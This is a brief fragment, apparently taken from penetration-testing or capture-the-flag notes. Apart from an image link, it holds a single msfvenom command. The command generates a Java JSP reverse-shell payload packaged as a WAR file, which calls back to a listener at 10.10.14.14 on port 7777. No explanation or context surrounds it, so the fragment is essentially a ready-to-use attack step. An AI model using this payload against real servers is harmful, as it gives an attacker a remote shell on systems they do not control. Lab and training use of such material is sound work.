 msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.14 LPORT= 7777 -f WAR > exploit666.war